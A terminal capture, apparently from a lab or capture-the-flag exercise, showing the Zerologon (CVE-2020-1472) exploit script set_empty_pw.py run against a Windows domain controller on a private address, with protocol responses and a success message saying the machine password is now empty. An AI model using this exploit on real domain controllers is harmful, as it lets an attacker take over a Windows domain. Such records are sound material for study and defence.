 ┌──(kali㉿kali)-[~/…/Tools/CVE-2020-1472/zerologon-master/zerologon-master]
└─$ python3 set_empty_pw.py WIN-8GA56TNV3MV 192.168.21.132
Performing authentication attempts...
================================================================================================
================================================================================================
====================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b"7'\xd3i\x94\xd4\x0c\xd7"
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'7+\x88\x96Yj\xae\xad'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xb8y\x06=EH\x9f'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.